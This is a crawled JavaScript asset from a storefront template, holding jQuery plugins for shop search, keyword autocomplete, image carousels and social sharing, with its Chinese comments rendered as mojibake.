    strg = strg.replace(/right|bottom/g,'100%');
    strg = strg.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");
    var res = strg.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);
    return [parseFloat(res[1],10),res[2],parseFloat(res[3],10),res[4]];
}

$.fx.step.backgroundPosition = function(fx) {
    if (!fx.bgPosReady) {
        var start = $(fx.elem).css('backgroundPosition');

        if(!start){//FF2 no inline-style fallback
            start = '0px 0px';
        }

        start = toArray(start);

        fx.start = [start[0],start[2]];

        var end = toArray(fx.end);
        fx.end = [end[0],end[2]];

        fx.unit = [end[1],end[3]];
        fx.bgPosReady = true;
    }

    var nowPosX = [];
    nowPosX[0] = ((fx.end[0] - fx.start[0]) * fx.pos) + fx.start[0] + fx.unit[0];
    nowPosX[1] = ((fx.end[1] - fx.start[1]) * fx.pos) + fx.start[1] + fx.unit[1];
    fx.elem.style.backgroundPosition = nowPosX[0]+' '+nowPosX[1];
};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/templets/dede/Scripts/a_002.js
body_size: 37994
content:
/**
* @description: ��������ģ�鷽����
* @author zengyang
* 
* {prefixUrl:'${popProduct.getBaseUrl($!domainKey)}',defKeyword:'$!defKeyword',keyword:'$!keyword',isShowPriceSift:'$!showPriceSift',appId:'$!appId',venderId:'$!venderId',shopId:'$!shopId',categoryId:'$!categoryId',cmsModId:'$!cms_mod_id'}
*/

(function($){
	jshop.module.search = {};
	$.extend(jshop.module.search, jshop.module);
	
	$.extend(jshop.module.search, {
		/*
		 * ����굱ǰ�����Ľڵ�����һ����ʽ����ҪӦ��������ƶ����ڵ㣬�ڵ�������չ���ȡ�
		 * �������ݣ���{node:'li', defaultClass:'jCurrent', defaultShow:0}������nodeΪ�����ڵ���������defaultClass������������ֻҪcss������������֡�
		 */
		shopSearch:function(args){
			if(args == undefined){
				if(validateData($(this).attr("module-param"))){
					var args = eval('('+$(this).attr("module-param")+')');
				}
			}
			var param = $.extend({priceDefaultClass : "input.inputSmall" , newKeyWord : "input.inputMiddle" , searchButton : "button" , jHotwords : ".jHotwords a"}),
			    namespace = {defKeyword : "" , keyword : "" , isShowPriceSift : "" , cmsModId : "" , appId : "" , venderId : "" , categoryId : "" , shopId : ""},
				elem = $(this).find(param.node),
				paramKeys = paramKeys || {},
				priceElem = $(this).find(param['priceDefaultClass']),
				len = 0,
				target = $(this),
				subfixUrl = "-1-1-24.html";
				for(var pos in namespace) {
					if(typeof args[pos] == "undefined") {
						alert("��������ģ��module-param��ȱ�ٲ�����" + pos);
						return;
					}
				}
				$.extend(namespace , args);
				$.extend(param , namespace);
				var defKeyWordVal = param["defKeyword"]; 
				var baseUrl = param['prefixUrl'] + "/view_search-" + param['appId'] + "-" + param['venderId'] + "-" + param['shopId'] + "-" + param['categoryId']+"-"+5;//5��orderbyĬ�ϰ��ϼ�ʱ������
			//ע����������¼��İ�ť
				target.find(param['searchButton']).click(function(){
				_submit(null, param['cmsModId']);
			});
			//ע�������������¼�
		    function _keywordEvent() {
		    	target.find(param['newKeyWord']).bind({
		    		focus: function() {
		    		    var newKeyWordVal = $(this).val();
		    		    if(defKeyWordVal == newKeyWordVal) {
		    		    	$(this).val("");
		    		    }
		    		},
		    		keydown: function(e) {
		    			_enterBtnEvent(e);
		    		}
		    	});
		    }
		    
		    //�س��¼���ֱ�Ӵ�������
		    function _enterBtnEvent (e) {
		    	var e = window.event || e,
			    	keyCode = e.keyCode;
		    	if(keyCode == 13) {
		    		_submit(null, param["cmsModId"]);
		    	}
		    };
		    
		    //���������ʵ���¼�
		    function _hotwordsClickEvent () {
		    	target.find(param['jHotwords']).each(function (index , n) {
		    		var hotword = $(n).html();
		    		$(n).click(function(){
		    			_submit(hotword , param['cmsModId']);
		    		});
		    	});
		    }
		    
		    //ע��۸��ѯ������¼�
		    function _priceSearchEvent () {
		    	priceElem.each(function (index, n) {
		    		$(n).bind({
			    		keydown : function (e) {
		    				var value = $(n).val();
			    			_enterBtnEvent(e);
			    		},
			    		blur: function() {
			    			if(priceElem.length == 2 ) {
				    			var minPrice = priceElem.eq(0).val(),
				    			    maxPrice = priceElem.eq(1).val();
				    			if(minPrice == "") {
				    				priceElem.eq(0).val("��");
				    			}
				    			if(maxPrice == "") {
				    				priceElem.eq(1).val("��");
				    			}
				    		}
			    		},
			    		change : function() {
			    			var value = $(n).val();
			    			var val = value.replace(/\D/g,'');
			    			$(n).val(val);
			    		},
			    		keyup : function () {
			    			var value = $(n).val();
			    			var val = value.replace(/\D/g,'');
			    			$(n).val(val);
			    		},
			    		afterpaste : function () {
			    			var value = $(n).val();
			    			var val = value.replace(/\D/g,'');
			    			$(n).val(val);
			    		}		
			    	});	
		    	});
		    };
		    function _submit(hotwords , mod_id) {
		    	var isGlobalSearch, //1��ȫ��������0����Ŀ������
		    	    keyword = null,//�����ؼ���
		    	    minPrice = null,
		    	    maxPrice = null;
		    	if(priceElem.length == 2) {
		    		minPrice = priceElem.eq(0).val(),
		    		maxPrice = priceElem.eq(1).val();
		    	}
		    	if( jQuery("#isGlobalSearch"+mod_id).attr("checked") ){
					isGlobalSearch=1;
				}else{
					isGlobalSearch=0;
				}
		    if( param['isShowPriceSift'] == "true" ){
		    	if(minPrice != null && maxPrice != null) {
		    		minPrice= minPrice.replace("��","");
		    		if(minPrice=="" || minPrice=="��" ) {
		    			minPrice=0;
		    		}
		    		maxPrice= maxPrice.replace("��","");			
		    		if(maxPrice==""|| maxPrice=="��") {
		    			maxPrice=0;
		    		}	
		    	}
			}else{
				var minPrice=0;
				var maxPrice=0;
			}
		    if(minPrice == null && maxPrice == null) {
		    	minPrice=0;
		    	maxPrice=0;
		    }
			var url = baseUrl + "-" + minPrice+"-" + maxPrice + subfixUrl;
			if( hotwords != null ){
				keyword = hotwords;
			}else{
				var d = target.find(param["newKeyWord"]).attr('d');
			        newKeywordVal = target.find(param["newKeyWord"]).val();
				if( newKeywordVal !=d && newKeywordVal!= "" ){
					keyword = newKeywordVal;
				}else{
					keyword="";
				}
			}
			keyword = encodeURIComponent(keyword);
			keyword = encodeURIComponent(keyword);
			url = url+"?keyword="+keyword+"&isGlobalSearch="+isGlobalSearch;
			//����sdk�����ϻ���
//			if( window.location.hostname.indexOf("jd.net") != -1 || window.location.hostname.indexOf("jd.com") != -1 || window.location.hostname.indexOf("360buy.com") != -1) {
				window.location.href = url;
//			}else{
//				var href = "http://" + window.location.hostname + ":" + window.location.port + "/visualediting/preview/17-" + getTemplateId() + ".html";
//			    window.location.href = href;
//			}
		};
		//ִ�и����¼�
		_keywordEvent();
		_priceSearchEvent();
		_hotwordsClickEvent();
	  }
	});
})(jQuery);	/**
	 * �����ΪĬ�Ϲؼ���ʱ�滻Ϊ""
	 * @param mod_id
	 * @return
	 */
	function keywordOnfocus(mod_id){
		
		var newKeyword_input=getDOMId("newKeyword",mod_id);
		var defKeyword=getDOMId("defKeyword",mod_id);
		var d = $(newKeyword_input).attr('d');
		var classAttr =  $(newKeyword_input).attr("class");
		if( $(defKeyword).val() == $(newKeyword_input).val() ) {
			$(newKeyword_input).val("");
		}
	}
	/**
	 * û�м۸�ʧȥ����ʱ���ӷ��ţ�
	 * @param mod_id
	 * @return
	 */
	function priceOnblur(mod_id){
		var mixPrice_input=getDOMId("minPrice",mod_id);
		var maxPrice_input=getDOMId("maxPrice",mod_id);
		var minPrice =  $.trim($(mixPrice_input).val());
		var maxPrice =  $.trim($(maxPrice_input).val());
		if( minPrice=="" ){
			$(mixPrice_input).val("��");
		}
		if( maxPrice=="" ){
			$(maxPrice_input).val("��");
		}
		
	}
	
	function keydown(mod_id,e){
		 var keycode=e.keyCode;
		 if( e.keyCode == 13 ){
			 doSubmit(null,mod_id);
		 }
	}
	
	function doSubmit( hotwords , mod_id ) {
		
		var showPrice_input=getDOMId("isShowPriceSift",mod_id);
		var baseUrl_input=getDOMId("baseUrl",mod_id);
		var subfixUrl_input=getDOMId("subfixUrl",mod_id);
		var mixPrice_input=getDOMId("minPrice",mod_id);
		var maxPrice_input=getDOMId("maxPrice",mod_id);
		var newKeyword_input=getDOMId("newKeyword",mod_id);
		var isGlobalSearch;//1ȫ��������0��Ŀ������;
		var isGlobalSearch_check = getDOMId("isGlobalSearch",mod_id);
		if( jQuery( isGlobalSearch_check ).attr("checked") ){
			isGlobalSearch=1;
		}else{
			isGlobalSearch=0;
		}
       	
		if( $(showPrice_input).val()=="true" ){
			var minPrice = $(mixPrice_input).val();
    		minPrice= minPrice.replace("��","");
    		if(minPrice=="" || minPrice=="��" ) {
    			minPrice=0;
    		}
    		
    		var maxPrice = $(maxPrice_input).val();
    		maxPrice= maxPrice.replace("��","");			
    		if(maxPrice==""|| maxPrice=="��") {
    			maxPrice=0;
    		}
		
		}else{
			var minPrice=0;
			var maxPrice=0;
		}
		
		var baseUrl= $(baseUrl_input).val();
		var subfixUrl= $(subfixUrl_input).val();
		var url=baseUrl+minPrice+"-"+maxPrice+subfixUrl;
		
		var keyword=null;
		if( hotwords != null ){
			//$("#keyword").val(hotwords);
			keyword=hotwords;
		}else{
			var d = $(newKeyword_input).attr('d');
			var newKeyword = $(newKeyword_input).val();
			if( newKeyword !=d && newKeyword!= "" ){
				
				keyword = $(newKeyword_input).val();
			}else{
				keyword="";
			}
		}
		//UTF-8(UTF-8);
		keyword = encodeURIComponent(keyword);
		keyword = encodeURIComponent(keyword);
		url = url+"?keyword="+keyword+"&isGlobalSearch="+isGlobalSearch;
		//add catid
		var catid=$(newKeyword_input).attr('catid');
		if(catid!=null && catid!=''){
			url=url+'&catid='+catid;
		}
		window.location.href=url;
		
	}
	
	/**
	 * ����2013��SDK ��ʽ��ȡDOM���
	 * @return
	 */
	function getDOMId(dom_id,mod_id){
		if( $("#"+dom_id+mod_id).length < 1 ){
			return "#zx_"+dom_id+mod_id;
		}
		return "#"+dom_id+mod_id;
	}
	
	
	
	
	/* 
	* autoComplete 0.1 
	* Copyright 2013 zhangshibin http://www.jd.com/ 
	* Date: 2013-011-06
	*/ 
(function($) {
	
	
	$.fn.autoComplete = function(options) {
		 var opts = $.extend($.fn.autoComplete.defaults, options);
		 var _jInput=$(this);
		 var jAutoContainer=null;
		 var inputId=_jInput.attr('id');
		 var jAutoContainer=$("#autoContainer_"+inputId);
		 //parameter error
		 if(opts.url==null||opts.url==''){
			 return ;
		 }
		 if(jAutoContainer.length>0){ //already initialed
			 return ;
		 }
		 var containerContent='<div id="autoContainer_'+inputId+'" style="'+
		 opts.containerStyle+'" class="'+opts.containerClass+'"></div>';
		 jAutoContainer =$(containerContent).appendTo('body');
		 _jInput.data('autoContainer',jAutoContainer);
		 
		 var mouseOutFlag=false;
		 jAutoContainer.mouseleave(function(){
			 mouseOutFlag=true;
			 setTimeout(function(){
				 if(mouseOutFlag){
					 jAutoContainer.hide();
				 }
			 },2000);
		 });
		 _jInput.mouseleave(function(){
			 mouseOutFlag=true;
			 setTimeout(function(){
				 if(mouseOutFlag){
					 jAutoContainer.hide();
				 }
			 },2000);
		 });
		 jAutoContainer.mouseenter(function(){
			 mouseOutFlag=false;
		 });
		 _jInput.mouseenter(function(){
			 mouseOutFlag=false;
		 });
		 

		 _jInput.keyup(function(){
			 var val=$.trim(_jInput.val());
				if(val==''){
					jAutoContainer.hide();
					_jInput.attr('old_value','');
					return;
				}
				  var oldValue=_jInput.attr('old_value');
				  var keyName=opts.keyName;
				  var params=keyName+"="+val;
				  if(val!=oldValue){
					  	//ajax request
					  _jInput.attr('old_value',val);
					  
					  var getUrl=opts.url+'&'+params;
					  getUrl+='&callback=?';
					  //��������
					  getUrl=encodeURI(getUrl);
					  getUrl=encodeURI(getUrl);
					  //jsonP,request
			    		$.ajax({
			    			url : getUrl,
			    			type : 'get',
			    			dataType : 'jsonp',
			    			success : function(result){
			    				handleResult(result,opts,_jInput);
			    			}
			    		});
				  }
		 });
		 _jInput.dblclick(function(){
			 _jInput.attr('old_value','');
			 _jInput.keyup();
		 });
	};
	/*****************/
	function handleResult(data,opts,_jInput){
		var html=opts.handler(data);
		var jAutoContainer=_jInput.data('autoContainer');
		if(html==null || html==''){
			jAutoContainer.html('');
			_jInput.attr('catid','');
			jAutoContainer.hide();
			 return;
		}
		
		var htmlContent='';
		if($.isArray(html)){
			for(var i=0;i<html.length && i<10;i++){
				var dataElement=html[i];
				htmlContent+='<a href="javascript:;" class="'+opts.elementClass+'" keyword="'+dataElement.keyword+'">'+dataElement.keyword+'</a>';
				if(dataElement.cid!=null){
					htmlContent+='<a href="javascript:;" class="JAutoComCate '+opts.elementClass+'" catid="'+dataElement.cid+
					'" keyword="'+dataElement.keyword+'">��<em>'+dataElement.cname+'</em>����������</a>';
				}
				
			}
			htmlContent+='<a href="javascript:;" class="JAutoComClose '+opts.elementClass+
			'" style="text-align:right">�ر�&times;&nbsp;&nbsp;</a>';
		}else{
			htmlContent=html;
		}
		jAutoContainer.html(htmlContent);
		
		//location the div
		var _pos=_jInput.offset();
		jAutoContainer.css({left:_pos.left,
			   top: _pos.top +_jInput.outerHeight(true),
			   width:_jInput.innerWidth()}).show();
		
		var mod_id=_jInput.attr('id');
		if(mod_id.indexOf('newKeyword')!=-1){
			mod_id=mod_id.substring(10);
		}
		jAutoContainer.find("."+opts.elementClass).click(function(){
			var jthis=$(this);
			
			if(!jthis.hasClass('JAutoComClose')){
				_jInput.val(jthis.attr('keyword'));
			}else{
				jAutoContainer.hide();
				return ;
			}
			//�������ѯ
			if(jthis.hasClass('JAutoComCate')){
				_jInput.attr('catid',jthis.attr('catid'));
			}else{
				_jInput.attr('catid','');
			}

			doSubmit(jthis.attr('keyword'),mod_id); //�Զ���ת
			jAutoContainer.hide();

		});

	}

	  // �����defaults    
	  $.fn.autoComplete.defaults = {    
	    containerStyle: 'position:absolute;display:none;z-index:1000;background-color:#eeeeee;',
	    containerClass: 'userAutoContainer',
	    elementClass:'JAutoComElement',
	    keyName:'key',
	    type:'json',
	    handler:function(data){
		  return data;
	    }
	  };
	  
	  

	})($);
	


jQuery(document).ready(function(){
	//autoComplete input bind
	$(".JSearchInput").each(function(){
		var _this=$(this);
		var shopId=_this.attr('shopId');
		if(shopId==null||shopId==''){
			return;
		}
		
		$(this).autoComplete({
			url:'http://mall.jd.com/view/autoComplete/getAutoCompleteWords.html?shopId='+shopId,
			handler:function(data){
				 if($.isArray(data) && data.length>0){
						return data;
				 }
				 return '';
			}
		})
	});
	
	
	jQuery(".jMoreOptions").each(function(){
		   var _this=jQuery(this);
		   var modeId=_this.attr('modeId');
		   if(modeId==null||modeId==''){
			return;
		    }
		   var jMoreOpthionsDiv=jQuery("#JMoreOptionsDiv_"+modeId);
		   if(jMoreOpthionsDiv.get(0)==null){
			   jMoreOpthionsDiv=jQuery("#zx_JMoreOptionsDiv_"+modeId);
		   }
		   _this.click(function(){
			if(jMoreOpthionsDiv.is(":hidden")){
				_this.removeClass("jClose");
				_this.addClass("jOpen");
			}else{
				_this.removeClass("jOpen");
				_this.addClass("jClose");
			}
			if( $.browser.msie){
				jMoreOpthionsDiv.toggle();
			}else{
				jMoreOpthionsDiv.slideToggle('normal');
			}
		});
	});

	
 });
	/*
 * author:wanghaixin@jd.com
 * date:20130418
 * ver:v1.0.0
 */

/*
 * Goods-recommend module logics based pseudo-attributes framework
 */
(function($,w){
	w.jshop.module.GoodsRec = {};
	
	$.extend(w.jshop.module.GoodsRec,{
		imgPreview:function(args){
			
			// ���崫���CSS���ñ���
			var _this=this,
				param=$.extend({imgArea:'.jGoodsRecPreview', imgNodeArea:'ul', imgNode:'li', tabArea:'.jGoodsRecTab', tabNode:'.jGoodsRecTab a', defaultClass:'show', slideDirection:'left', timer:'3', subFunction:'transparentEffect'}, args),
				imgArea = $(_this).find(param.imgArea),
				imgNode = $(_this).find(param.imgNode),
				tabArea = $(_this).find(param.tabArea),
				tabNode = $(_this).find(param.tabNode),
				photoName = $(_this).find(param.photoName),
				defaultClass = param.defaultClass,
				timer = !param.timer*1000?3000:param.timer*1000,
				scroll,
				imgNodeArea = $(_this).find(param.imgNodeArea);
			
			//ȫ�ֱ���
			var index = 0,direction = 1,time = null,moveRange = 0,partTime = null,animate = null;
			if(!imgNode.length) return;
			
			/**
			 * �ֲ�ͼ����Ч��
			 */
			/*jshop.module.ridLazy(_this);*/
			var banner = {
				transparentEffect : function(){
					//��ʼ��
					
					// ���ú���
					init();
					triggerThumbnail();
					animate = transparent;
					time = setTimeout(imgMove, timer);
				},
				moveEffect : function(){
					var isTop = (param.slideDirection == 'top')?true:false;
					scroll = (isTop)?"scrollTop":"scrollLeft";
					
					//��ʼ��
					if(isTop){
						imgNodeArea.css({height:10000, width:$(_this).width()});
						imgNode.css({width:imgNode.width(),height:"auto","float":"none",display:"block"});
						moveRange = imgNode.height();
						imgArea[0][scroll] = index * moveRange;
					}else{
						imgNodeArea.css({width:10000});
						imgNode.css({width:imgNode.width(),height:"100%","float":"left",display:"block"});//���������д��css���ie6���棬��ȡ���ĸ��������Ǳ����Ԫ�سſ��Ŀ���
						moveRange = imgNode.width();
						imgArea[0][scroll] = index * moveRange;
					};
					
					// ���ú���
					init();
					triggerThumbnail();
					animate = oneImgMove;
					time = setTimeout(imgMove, timer);
				}
			};
			
			/**
			 * ���ݴ�����ӷ�����ִ�ж�Ӧ���ӷ���
			 */
			if(banner[param.subFunction])
				banner[param.subFunction].call(_this);
			
			/**
			 * �ֲ�ͼ��ʼ��
			 */
			function init(){
				$(_this).css({cursor:'pointer'});
				imgArea.css({width:imgNode.width(),height:imgNode.height()});
				imgNode.eq(0).addClass(defaultClass);
				tabNode.eq(0).addClass(defaultClass);
			}
			
			/**
			 * ��ÿ��tab����ͼ���¼�
			 */ 
			function triggerThumbnail(){
				tabNode.each(function(i,elem){
					$(elem).mouseenter(function(){
						imgNode.eq(index).removeClass(defaultClass);
						tabNode.eq(index).removeClass(defaultClass);
						index = i;
						imgNode.eq(index).addClass(defaultClass);
						tabNode.eq(index).addClass(defaultClass);
						animate();
						return false;
					});
				});
			}
			
			/**
			 * �����ͷ������ʱ������ʱ��
			 */
			function _stop(){
				clearTimeout(time);
				time = null;
				clearTimeout(partTime);
				partTime = null;
				imgNodeArea.clearQueue();
				imgNode.eq(index).clearQueue();
			}
			
			/**
			 * �л�ͼƬ������ͼ
			 */ 
			function imgMove(){
				if (direction == 1){
					if (index < imgNode.length - 1){
						classOper([imgNode,tabNode],defaultClass,true);
					}else{
						direction = 0;
						classOper([imgNode,tabNode],defaultClass,false);
					}
				}else{
					if (index > 0){
						classOper([imgNode,tabNode],defaultClass,false);
					}else{
						direction = 1;
						classOper([imgNode,tabNode],defaultClass,true);
					}
				}
				photoName.text(imgNode.eq(index).find("img").attr("title"));
				animate();
			}
			
			/**
			 * ͸��Ч��
			 */
			function transparent(){
				imgNode.animate({
					opacity: 0
				  }, 0, function() {
				  });
				$(_this).css({'background-color':imgNode.eq(index).attr('background')});
				imgNode.eq(index).animate({
					opacity: 1
				  }, 1000, function() {
					  _stop();
					  time = setTimeout(imgMove, timer);
				  });
			}
			
			/** 
			 * �ƶ�Ч����ÿһ��ͼƬ��10���ƶ�
			 */
			function oneImgMove(){
				var nowMoveRange = (index * moveRange) - imgArea[0][scroll],
				partImgRange = nowMoveRange > 0 ? Math.ceil(nowMoveRange / 10) : Math.floor(nowMoveRange / 10);
				imgArea[0][scroll] += partImgRange;
				if (partImgRange == 0){
					imgNode.eq(index).addClass(defaultClass);
					tabNode.eq(index).addClass(defaultClass);
					photoName.text(imgNode.eq(index).find("img").attr("title"));
					partImgRange = null;
					_stop();
					time = setTimeout(imgMove, timer);
				}
				else{
					partTime = setTimeout(oneImgMove,30);	
				}
				$(_this).css({'background-color':imgNode.eq(index).attr('background')});
			}

			/**
			 * �ڵ�css��������
			 */ 
			function classOper(arr,className,flag){
				arr.each(function(ind,n){
					n.eq(index).removeClass(className);
				})
				flag?(index++):(index--);
				arr.each(function(ind,n){
					n.eq(index).addClass(className);
				});
			}
		}
	});
	
})(jQuery,window);/*
 * author:wanghaixin@jd.com
 * date:20130418
 * ver:v1.0.0
 */

/*
 * Share module logics based pseudo-attributes framework
 */
(function($,w){
	jshop.module.share = {};
	   $.extend(jshop.module.share, jshop.module);
	   
	   $.extend(jshop.module.share, {
		   // ����ģ��������
			share : function(args){
			   if(args == undefined){
					if(validateData($(this).attr("module-param"))){
						var args = eval('('+$(this).attr("module-param")+')');
					}
				}
			   args.position = args.position == ''?1: parseInt(args.position);
			   args.toTop = args.toTop == ''?'middle' : parseInt(args.toTop);
			   args.toSide = args.toSide == ''? 0 :parseInt(args.toSide);
				var _oSets = jQuery.extend({
					container : '.shareArea',
					entrance : '.jLabel',
					content : '',
					position : 1,
					toTop : 'middle',
					toSide : 0,
					fun : 'defau',
					node : 'li',
					returnTop : '.iconTop',
					close : '.iconClose'
				},args || {}),
				
					_this = this,
					_oContainer = $(_this).find(_oSets.container),
					_oEntrance = $(_this).find(_oSets.entrance),
					_isIE6 = $.browser.msie&&$.browser.version.match(/6.0/),
					_nShowL,_nHideL = $(window).width(),_bFlag = false,_nTop,_nDuration = 1000,
					
					_nConWidth = _oContainer.outerWidth(true), _nLeap = 10 + parseInt(_oSets.toSide), _entranceWidth = _oEntrance.outerWidth(true),
					
					HREF = window.location.href;
					var TITLE = $('title').html();
				if(_oSets.content != null && _oSets.content !=""){
					TITLE = "";
				}
				_oSets.content = encodeURIComponent(_oSets.content);
				MAP = {
					sinaminiblog : 'http://v.t.sina.com.cn/share/share.php?appkey=583395093&title=' + TITLE+' '+ _oSets.content + '&url=' + HREF + '&source=bshare&retcode=0&pic=',
					qqmb : 'http://v.t.qq.com/share/share.php?title=' + TITLE + ' ' +  _oSets.content + '&site=' + HREF + '&pic=&url='+ HREF + '&appkey=dcba10cb2d574a48a16f24c9b6af610c',
					renren : 'http://widget.renren.com/dialog/share?resourceUrl=' + HREF + '&title=' + TITLE + '&images=&description=' + _oSets.content,
					qzone : 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + HREF + '&title=' + TITLE + '&pics=&summary=' + _oSets.content,
					kaixin001 : 'http://www.kaixin001.com/rest/records.php?url='+HREF +'&content=' + _oSets.content+'&pic=&aid=100013770&style=111',
					douban : 'http://www.douban.com/recommend/?url=' + HREF  + '&title=' + TITLE + '&v=1',
					neteasemb : 'http://t.163.com/article/user/checkLogin.do?source=360buy&info=' + TITLE + ' ' + _oSets.content + ' ' + HREF + '&images=',
					meilishuo : 'http://www.meilishuo.com/meilishuo_share?picurl=&siteurl=' + HREF + '&content=' + TITLE + ' ' + _oSets.content,
					mogujie : 'http://www.mogujie.com/mshare?url=' + HREF + '&content=' + TITLE + ' ' + _oSets.content + '&from=mogujie&pic=',
					qqxiaoyou : 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?to=pengyou&url=' + HREF + '&pics=&title=' + TITLE + '&summary=' + _oSets.content,
					facebook : 'http://www.facebook.com/share.php?src=360buy&u=' + HREF,
					twitter : 'http://twitter.com/intent/tweet?text=' + TITLE + ' ' + HREF,
					googleplus : 'https://plus.google.com/share?url=' + HREF + '&hl=zh-CN',
					pinterest : 'https://pinterest.com/login/?next=/pin/create/bookmarklet/?media=&url='+ HREF + '&alt=&title=' + TITLE + '&is_video=false'
					
				};
				
				var _funcs = {
					defau : function(){
						__shareInit();
					},
					entrance : function(){
						if(_isIE6){
							_oEntrance.hide();
							return;
						}
						__fDOMInit();
						__fEventInit();
						__shareInit();
					}
				};
					
				function __shareInit(){
					_oContainer.css({display:'block'});
					$(_this).find(_oSets.node).each(function(i,elem){
						$(elem).click(function(){
							var url = MAP[$(this).attr('id')],
								top = $(window).height() > 400?($(window).height() - 400)/2 : 50,
								left = $(window).width() > 600?($(window).width() - 600)/2 : 50;
							window.open(encodeURI(url),'', 'height=400, width=600,left='+left+',top=' + top);
						});
					});
					$(_this).find(_oSets.returnTop).click(function(){
						$(window).scrollTop(0);
					});
				}	
					
					
				function __fDOMInit(){
					_nShowL = (_oSets.position == "1")?($('body').width() - _nConWidth - _nLeap - _entranceWidth):(_nLeap + _entranceWidth);
					_nHideL = (_oSets.position == "1")?$('html').width():(0-_nConWidth);
					
					_nTop = _oSets.toTop == 'middle' ? parseInt(($(window).height() - _oEntrance.outerHeight())/2):parseInt(_oSets.toTop);
					var _toSide = parseInt(_oSets.toSide) +($.browser.msie?($.browser.version.match(/7.0/)?0:20) : 0);
					
					_oContainer.css({left:_nHideL,top:_nTop - parseInt((_oContainer.outerHeight() - _oEntrance.outerHeight())/2),display:'block'});
					_oEntrance.css({top:_nTop,left:(_oSets.position == '2'?(0+_toSide):($('html').width() - _entranceWidth - _toSide))}).show();
				}
				
				function __onResize(){
					var _toSide = parseInt(_oSets.toSide);
					var f = $(window).height() > _oContainer.outerHeight();
					if(_bFlag){
						_oContainer.css({
							left : (_oSets.position == "1")?($('body').width() - _nConWidth - _nLeap - _entranceWidth):(_nLeap + _entranceWidth)
						});
					}
					else{
						_oContainer.css({
							left : (_oSets.position == "1")?$('html').width():(0-_nConWidth)
						});
					}
					_oEntrance.css({left:(_oSets.position == '2'?(0+_toSide):($(window).width() - _entranceWidth - _toSide))});
					_nHideL = (_oSets.position == "1")?$('html').width():(0-_nConWidth);
					_nShowL = (_oSets.position == "1")?($('body').width() - _nConWidth - _nLeap - _entranceWidth):(_nLeap + _entranceWidth);
				}
				
				function __fEventInit(){
					_oEntrance.click(function(){
						_oContainer.animate({left:_nShowL},_nDuration);
						_bFlag = true;
					});
					_oContainer.find(_oSets.close).click(function(){
						_oContainer.animate({left:_nHideL},_nDuration);
						_bFlag = false;
					});
					
					$(window).resize(__onResize);
				}
				if(_funcs[_oSets.fun]) _funcs[_oSets.fun].call();	
			}
		});
})(jQuery,window);/**
	* @description: htmlƬ���ֲ�ͼģ�鷽����
*/
(function() {
   jshop.module.BannerHtml = {};
   $.extend(jshop.module.BannerHtml, jshop.module);
   
   $.extend(jshop.module.BannerHtml, {	
		/*
		 * @function ���� 20130207
		 * @description ����͸��Ч��������������ƶ�Ч��
		 * @author 
		 * @example <div class="j-module" module-function="slide" module-param="{imgArea:".jbannerImg", imgNode:".jbannerImg li", tabArea:".jbannerTab", tabNode:".jbannerTab span", arrowLeft:".jPreOut", arrowRight:".jNextOut", arrowLeftOver:"jPreOver", arrowRightOver:"jNextOver", defaultClass:"show"}">; 
		 Ҳ���Բ���ʹ��Ĭ�ϲ�����<div class="j-module" module-function="baseSlide" module-param="{}">;
		 
	    * ����˵��
	    * imgArea:".jbannerImg"  ���д�ͼ������div
	    * imgNode:".jbannerImg dl" ÿһ����ͼ����dl
	    * tabArea:".jbannerTab" ��������Сͼ������div
	    * tabNode:".jbannerTab span" ÿһ������Сͼ��span
	    * photoName:".jDesc" ͼƬ����
	    * arrowLeft:".jPreOut" arrowRight:".jNextOut" ���ͷ���Ҽ�ͷ
	    * arrowLeftOver:"jPreOver", arrowRightOver:"jNextOver" ���ͷ���Ҽ�ͷ����ƶ�Ч��
	    * defaultClass:"show" ����ǰ��ʾ��ͼƬ����һ����ʽ
	    * message:".jMessageRemind" pageMode:".j-edit-page" ������װ��ҳ�棬ͬʱͼƬ�ߴ粻���ϲ��ֿ���ʱ����ʾ��ʾ��Ϣ
	    * slideDirection:"left" ��������Ĭ��ˮƽ���󣬿ɴ���"top"����ֱ���ϻ���
	    * timer:"3" ÿһ��ͼƬ������ʱ�䣨��λ���룩
		 */
		slide:function(args){
			if(args == undefined){
				if(validateData($(this).attr("module-param"))){
					var args = eval('('+$(this).attr("module-param")+')');
				}
			}
			
			// ���崫���CSS���ñ���
			var _this=this,
				param=$.extend({imgArea:'.jbannerImg', imgNodeArea:'.jImgNodeArea', imgNode:'.jbannerImg li', tabArea:'.jbannerTab', tabNode:'.jbannerTab span', arrowLeft:'.jPreOut', arrowRight:'.jNextOut', arrowLeftOver:'jPreOver', arrowRightOver:'jNextOver', defaultClass:'show', slideDirection:'left', timer:'3', subFunction:'transparentEffect', eventType:'click'}, args),
				imgArea = $(_this).find(param.imgArea),
				imgNode = $(_this).find(param.imgNode),
				tabArea = $(_this).find(param.tabArea),
				tabNode = $(_this).find(param.tabNode),
				photoName = $(_this).find(param.photoName),
				defaultClass = param.defaultClass,
				eventType = param.eventType,
				timer = !param.timer*1000?3000:param.timer*1000,
				scroll,
				ul = $(_this).find(param.imgNodeArea + '>ul'),
				imgNodeArea = $(_this).find(param.imgNodeArea),
				isFull = param.isFull;

			//ȫ�ֱ���
			var index = 0,direction = 1,time = null,moveRange = 0,partTime = null,animate = null;
			if(!imgNode.length) return;
			jshop.module.ridLazy($(this));
			
			/**
			 * �ֲ�ͼ����Ч��
			 */
			var banner = {
				transparentEffect : function(){
					//��ʼ��
					$(_this).css({'background-color':imgNode.eq(index).attr('background')});
					
					// ���ú���
					init();
					triggerThumbnail();
					triggerDirection();
					animate = transparent;
					time = setTimeout(imgMove, timer);
				},
				moveEffect : function(){
					var isTop = (param.slideDirection == 'top')?true:false;
					scroll = (isTop)?"scrollTop":"scrollLeft";
					
					//��ʼ��
					$(_this).css({'background-color':imgNode.eq(index).attr('background')});
					if(isTop){
						imgNodeArea.css({height:20000});
						imgNode.css({width:imgNode.attr("width"),height:imgNode.attr("height")});
						moveRange = imgNode.height();
						imgArea[0][scroll] = index * moveRange;
					}else{
						imgNodeArea.css({width:20000});
						imgNode.css({width:imgNode.attr("width"),height:imgNode.attr("height"),'float':"left"});//���������д��css���ie6���棬��ȡ���ĸ��������Ǳ����Ԫ�سſ��Ŀ���
						moveRange = imgNode.width();
						imgArea[0][scroll] = index * moveRange;
					};
					
					// ���ú���
					init();
